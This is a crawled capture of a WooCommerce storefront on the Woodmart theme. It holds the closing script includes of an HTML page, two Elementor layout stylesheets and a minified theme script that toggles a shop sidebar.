<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=7.5.2" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=7.5.2" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.5.2" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.5.2" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.5.2" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.5.2" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/scripts/elements/stockStatus.min.js?ver=7.5.2" id="wd-stock-status-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.5.2" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.5.2" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/scripts/wc/productReviews.min.js?ver=7.5.2" id="wd-product-reviews-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=7.5.2" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.5.2" id="wd-swatches-variations-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ibots.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.6.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.5.2" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.5.2" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.5.2" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8acbab1ff4082d532fc6a5daf1afb0d9","fragment_name":"wc_fragments_8acbab1ff4082d532fc6a5daf1afb0d9","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ibots.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.6.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/scripts/wc/stickyAddToCart.min.js?ver=7.5.2" id="wd-sticky-add-to-cart-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.5.2" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.5.2" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.5.2" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/scripts/menu/simpleDropdown.min.js?ver=7.5.2" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=7.5.2" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=7.5.2" id="wd-sticky-sidebar-btn-js"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-02-03 05:25:10 -->

--- FILE ---
content_type: text/css; charset=utf8
request_url: https://ibots.in/wp-content/uploads/elementor/css/post-1101.css?ver=1770068295
body_size: 534
content:
.elementor-1101 .elementor-element.elementor-element-c8df3b4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1101 .elementor-element.elementor-element-c8df3b4{border-style:solid;border-width:1px 1px 1px 1px;border-color:#0000001C;margin:0px 0px 20px 0px;padding:0px 20px 0px 20px;}.elementor-1101 .elementor-element.elementor-element-c8df3b4, .elementor-1101 .elementor-element.elementor-element-c8df3b4 > .elementor-background-overlay{border-radius:10px 10px 10px 10px;}.elementor-1101 .elementor-element.elementor-element-42ce691 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1101 .elementor-element.elementor-element-38b2eac li{color:#242424;}.elementor-1101 .elementor-element.elementor-element-38b2eac .list-content{font-family:"Lexend Deca", Sans-serif;font-size:15px;font-weight:500;}.elementor-1101 .elementor-element.elementor-element-8fea78e.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1101 .elementor-element.elementor-element-d6c2d3e{width:auto;max-width:auto;}.elementor-1101 .elementor-element.elementor-element-d6c2d3e .wd-text-block{font-weight:600;}.elementor-1101 .elementor-element.elementor-element-f0777b5 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1101 .elementor-element.elementor-element-238a014 li{color:#242424;}.elementor-1101 .elementor-element.elementor-element-238a014 .list-content{font-family:"Lexend Deca", Sans-serif;font-size:15px;font-weight:500;}.elementor-1101 .elementor-element.elementor-element-7fa89a5{width:auto;max-width:auto;}.elementor-1101 .elementor-element.elementor-element-7fa89a5 > .elementor-widget-container{margin:0px 15px 0px 0px;}.elementor-1101 .elementor-element.elementor-element-c94d4b2.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-1101 .elementor-element.elementor-element-38f417a{width:auto;max-width:auto;}.elementor-1101 .elementor-element.elementor-element-81b252a{width:auto;max-width:auto;}.elementor-1101 .elementor-element.elementor-element-81b252a .wd-text-block{font-weight:600;}.elementor-1101 .elementor-element.elementor-element-feba6fa > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1101 .elementor-element.elementor-element-00769ef li{color:#242424;}.elementor-1101 .elementor-element.elementor-element-00769ef .list-content{font-family:"Lexend Deca", Sans-serif;font-size:15px;font-weight:500;}.elementor-1101 .elementor-element.elementor-element-9f96943{width:auto;max-width:auto;}.elementor-1101 .elementor-element.elementor-element-9f96943 > .elementor-widget-container{margin:0px 15px 0px 0px;}.elementor-1101 .elementor-element.elementor-element-882e162.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-1101 .elementor-element.elementor-element-02cc7c2{width:auto;max-width:auto;}.elementor-1101 .elementor-element.elementor-element-16271b3{width:auto;max-width:auto;}.elementor-1101 .elementor-element.elementor-element-16271b3 .wd-text-block{font-weight:600;}.elementor-1101 .elementor-element.elementor-element-ead5e28 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1101 .elementor-element.elementor-element-c91599f li{color:#242424;}.elementor-1101 .elementor-element.elementor-element-c91599f .list-content{font-family:"Lexend Deca", Sans-serif;font-size:15px;font-weight:500;}.elementor-1101 .elementor-element.elementor-element-bf21d75{width:auto;max-width:auto;}.elementor-1101 .elementor-element.elementor-element-bf21d75 > .elementor-widget-container{margin:0px 15px 0px 0px;}.elementor-1101 .elementor-element.elementor-element-13af4cc.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-1101 .elementor-element.elementor-element-390cb72{width:auto;max-width:auto;}.elementor-1101 .elementor-element.elementor-element-2652141{width:auto;max-width:auto;}.elementor-1101 .elementor-element.elementor-element-2652141 .wd-text-block{font-weight:600;}.elementor-1101 .elementor-element.elementor-element-1b4fb76 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1101 .elementor-element.elementor-element-996616b li{color:#242424;}.elementor-1101 .elementor-element.elementor-element-996616b .list-content{font-family:"Lexend Deca", Sans-serif;font-size:15px;font-weight:500;}.elementor-1101 .elementor-element.elementor-element-2f16aed{width:auto;max-width:auto;}.elementor-1101 .elementor-element.elementor-element-2f16aed > .elementor-widget-container{margin:0px 15px 0px 0px;}.elementor-1101 .elementor-element.elementor-element-ca1eb8f.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-1101 .elementor-element.elementor-element-7227f72{width:auto;max-width:auto;}.elementor-1101 .elementor-element.elementor-element-fbf1108{width:auto;max-width:auto;}.elementor-1101 .elementor-element.elementor-element-fbf1108 .wd-text-block{font-weight:600;}.elementor-1101 .elementor-element.elementor-element-0261246 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1101 .elementor-element.elementor-element-0261246{border-style:solid;border-width:1px 1px 1px 1px;border-color:#0000001C;padding:0px 20px 0px 20px;}.elementor-1101 .elementor-element.elementor-element-0261246, .elementor-1101 .elementor-element.elementor-element-0261246 > .elementor-background-overlay{border-radius:10px 10px 10px 10px;}.elementor-1101 .elementor-element.elementor-element-7d0fe58 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1101 .elementor-element.elementor-element-947cdab li{color:#242424;}.elementor-1101 .elementor-element.elementor-element-947cdab .list-content{font-family:"Lexend Deca", Sans-serif;font-size:15px;font-weight:500;}.elementor-1101 .elementor-element.elementor-element-ff253a2.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1101 .elementor-element.elementor-element-62d7333{width:auto;max-width:auto;}.elementor-1101 .elementor-element.elementor-element-55276f9 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1101 .elementor-element.elementor-element-80f2649 li{color:#242424;}.elementor-1101 .elementor-element.elementor-element-80f2649 .list-content{font-family:"Lexend Deca", Sans-serif;font-size:15px;font-weight:500;}.elementor-1101 .elementor-element.elementor-element-07e986e.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1101 .elementor-element.elementor-element-23d5139{width:auto;max-width:auto;}@media(max-width:767px){.elementor-1101 .elementor-element.elementor-element-99095a9{width:59%;}.elementor-1101 .elementor-element.elementor-element-8fea78e{width:41%;}.elementor-1101 .elementor-element.elementor-element-7159bb7{width:59%;}.elementor-1101 .elementor-element.elementor-element-c94d4b2{width:41%;}.elementor-1101 .elementor-element.elementor-element-8142554{width:59%;}.elementor-1101 .elementor-element.elementor-element-882e162{width:41%;}.elementor-1101 .elementor-element.elementor-element-dc21991{width:59%;}.elementor-1101 .elementor-element.elementor-element-13af4cc{width:41%;}.elementor-1101 .elementor-element.elementor-element-dd9a635{width:59%;}.elementor-1101 .elementor-element.elementor-element-ca1eb8f{width:41%;}.elementor-1101 .elementor-element.elementor-element-b3129ee{width:59%;}.elementor-1101 .elementor-element.elementor-element-ff253a2{width:41%;}.elementor-1101 .elementor-element.elementor-element-9b6b895{width:59%;}.elementor-1101 .elementor-element.elementor-element-07e986e{width:41%;}}@media(min-width:768px){.elementor-1101 .elementor-element.elementor-element-99095a9{width:59%;}.elementor-1101 .elementor-element.elementor-element-8fea78e{width:41%;}.elementor-1101 .elementor-element.elementor-element-7159bb7{width:59%;}.elementor-1101 .elementor-element.elementor-element-c94d4b2{width:41%;}.elementor-1101 .elementor-element.elementor-element-8142554{width:59%;}.elementor-1101 .elementor-element.elementor-element-882e162{width:41%;}.elementor-1101 .elementor-element.elementor-element-dc21991{width:59%;}.elementor-1101 .elementor-element.elementor-element-13af4cc{width:41%;}.elementor-1101 .elementor-element.elementor-element-dd9a635{width:59%;}.elementor-1101 .elementor-element.elementor-element-ca1eb8f{width:41%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1101 .elementor-element.elementor-element-99095a9{width:59%;}}

--- FILE ---
content_type: text/css; charset=utf8
request_url: https://ibots.in/wp-content/uploads/elementor/css/post-752.css?ver=1770068295
body_size: 342
content:
.elementor-752 .elementor-element.elementor-element-d175df2{margin:0px 0px 20px 0px;}.elementor-752 .elementor-element.elementor-element-6adb3df:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-752 .elementor-element.elementor-element-6adb3df > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F6F6F6;}.elementor-752 .elementor-element.elementor-element-6adb3df.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-752 .elementor-element.elementor-element-6adb3df > .elementor-element-populated, .elementor-752 .elementor-element.elementor-element-6adb3df > .elementor-element-populated > .elementor-background-overlay, .elementor-752 .elementor-element.elementor-element-6adb3df > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-752 .elementor-element.elementor-element-6adb3df > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 20px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:20px 20px 20px 20px;}.elementor-752 .elementor-element.elementor-element-6adb3df > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-752 .elementor-element.elementor-element-0e03ba4{width:auto;max-width:auto;}.elementor-752 .elementor-element.elementor-element-0e03ba4 .wd-text-block{font-size:13px;font-weight:600;}.elementor-752 .elementor-element.elementor-element-d5a8b25:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-752 .elementor-element.elementor-element-d5a8b25 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F6F6F6;}.elementor-752 .elementor-element.elementor-element-d5a8b25.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-752 .elementor-element.elementor-element-d5a8b25 > .elementor-element-populated, .elementor-752 .elementor-element.elementor-element-d5a8b25 > .elementor-element-populated > .elementor-background-overlay, .elementor-752 .elementor-element.elementor-element-d5a8b25 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-752 .elementor-element.elementor-element-d5a8b25 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 20px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:20px 20px 20px 20px;}.elementor-752 .elementor-element.elementor-element-d5a8b25 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-752 .elementor-element.elementor-element-fb89bc6{width:auto;max-width:auto;}.elementor-752 .elementor-element.elementor-element-fb89bc6 .wd-text-block{font-size:13px;font-weight:600;}.elementor-752 .elementor-element.elementor-element-a56a330:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-752 .elementor-element.elementor-element-a56a330 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F6F6F6;}.elementor-752 .elementor-element.elementor-element-a56a330.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-752 .elementor-element.elementor-element-a56a330 > .elementor-element-populated, .elementor-752 .elementor-element.elementor-element-a56a330 > .elementor-element-populated > .elementor-background-overlay, .elementor-752 .elementor-element.elementor-element-a56a330 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-752 .elementor-element.elementor-element-a56a330 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 20px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:20px 20px 20px 20px;}.elementor-752 .elementor-element.elementor-element-a56a330 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-752 .elementor-element.elementor-element-a479559{width:auto;max-width:auto;}.elementor-752 .elementor-element.elementor-element-a479559 .wd-text-block{font-size:13px;font-weight:600;}.elementor-752 .elementor-element.elementor-element-f981096:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-752 .elementor-element.elementor-element-f981096 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F6F6F6;}.elementor-752 .elementor-element.elementor-element-f981096.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-752 .elementor-element.elementor-element-f981096 > .elementor-element-populated, .elementor-752 .elementor-element.elementor-element-f981096 > .elementor-element-populated > .elementor-background-overlay, .elementor-752 .elementor-element.elementor-element-f981096 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-752 .elementor-element.elementor-element-f981096 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 20px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:20px 20px 20px 20px;}.elementor-752 .elementor-element.elementor-element-f981096 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-752 .elementor-element.elementor-element-008a07a{width:auto;max-width:auto;}.elementor-752 .elementor-element.elementor-element-008a07a .wd-text-block{font-size:13px;font-weight:600;}@media(max-width:1024px) and (min-width:768px){.elementor-752 .elementor-element.elementor-element-6adb3df{width:50%;}.elementor-752 .elementor-element.elementor-element-d5a8b25{width:50%;}.elementor-752 .elementor-element.elementor-element-a56a330{width:50%;}.elementor-752 .elementor-element.elementor-element-f981096{width:50%;}}

--- FILE ---
content_type: application/x-javascript; charset=utf8
request_url: https://ibots.in/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=7.5.2
body_size: 311
content:
!function(o){woodmartThemeModule.$document.on("wdPjaxStart wdBackHistory",function(){woodmartThemeModule.hideShopSidebar()}),window.addEventListener("popstate",function(){woodmartThemeModule.hideShopSidebar()}),woodmartThemeModule.$document.on("wdShopPageInit",function(){woodmartThemeModule.hiddenSidebar()}),woodmartThemeModule.hiddenSidebar=function(){var e=woodmartThemeModule.$body.hasClass("rtl")?"right":"left",d=((woodmartThemeModule.$body.hasClass("offcanvas-sidebar-desktop")&&1024<woodmartThemeModule.windowWidth||woodmartThemeModule.$body.hasClass("offcanvas-sidebar-tablet")&&woodmartThemeModule.windowWidth<=1024)&&(o(".area-sidebar-shop").addClass("wd-side-hidden wd-"+e+" wd-inited wd-scroll"),o(".area-sidebar-shop .widget-area").addClass("wd-scroll-content")),woodmartThemeModule.$body.hasClass("offcanvas-sidebar-mobile")&&woodmartThemeModule.windowWidth<=768&&(o(".sidebar-container").addClass("wd-side-hidden wd-"+e+" wd-inited wd-scroll"),o(".sidebar-container .widget-area").addClass("wd-scroll-content")),woodmartThemeModule.$body.off("click",".wd-show-sidebar-btn, .wd-sidebar-opener").on("click",".wd-show-sidebar-btn, .wd-sidebar-opener",function(e){e.preventDefault();e=o(".wd-show-sidebar-btn, .wd-sidebar-opener");o(".sidebar-container").hasClass("wd-opened")?(e.removeClass("wd-opened"),woodmartThemeModule.hideShopSidebar()):(e.addClass("wd-opened"),d())}),woodmartThemeModule.$body.on("click touchstart",".wd-close-side",function(){woodmartThemeModule.hideShopSidebar()}),woodmartThemeModule.$body.on("click",".close-side-widget",function(e){e.preventDefault(),woodmartThemeModule.hideShopSidebar()}),function(){o(".sidebar-container").addClass("wd-opened"),o(".wd-close-side").addClass("wd-close-side-opened")});woodmartThemeModule.$document.trigger("wdHiddenSidebarsInited")},woodmartThemeModule.hideShopSidebar=function(){var e=o(".sidebar-container");e.hasClass("wd-opened")&&(e.removeClass("wd-opened"),o(".wd-close-side").removeClass("wd-close-side-opened"))},o(document).ready(function(){woodmartThemeModule.hiddenSidebar()})}(jQuery);